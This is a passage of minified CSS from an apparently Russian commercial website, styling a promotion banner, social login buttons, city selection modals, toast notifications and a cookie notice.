img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] 